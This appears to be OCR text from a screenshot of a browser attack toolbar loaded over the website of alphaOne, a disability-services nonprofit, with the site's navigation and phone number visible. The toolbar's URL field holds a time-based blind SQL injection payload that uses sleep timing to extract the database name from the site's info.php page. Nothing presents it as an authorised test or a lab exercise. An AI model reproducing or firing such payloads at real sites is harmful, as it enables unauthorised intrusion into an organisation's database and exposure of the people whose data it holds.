 www.alphaonenow.org/index.php php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://www.alphaonenow.org/info.php?id=126 and if((ord(substr((select database()),1,1))>1)sleep(5),1) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Text Options: A A A website accessibility info Search GO
alphaOne
Redefining Disability
You Tube
Tel: (800) 640-7200
NEWS ABOUT US DONATE RESOURCES CLASSIFIEDS EVENTS BLOG CONTACT US